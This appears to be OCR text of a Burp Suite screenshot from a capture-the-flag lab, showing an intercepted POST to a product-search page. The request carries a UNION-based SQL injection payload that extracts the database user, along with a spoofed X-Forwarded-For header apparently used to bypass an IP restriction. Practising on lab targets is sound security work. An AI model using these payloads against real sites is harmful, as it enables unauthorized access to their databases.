 192.168.1.15 10.10.14.5 10.10.10.167 - Control
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.10.167:80 Open browser
Time Type Direction Method URL Status code Length
Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://10.10.10.167
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.10.10.167/admin.php
14 Upgrade-Insecure-Requests:
15 Priority: u=0, i
16 X-Forwarded-For: 192.168.4.28
17
18 productName=%27+union+select+1%2C2%2Cuser%28%29%2C4%2C5%2C6--+-
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 15
Inspector
Notes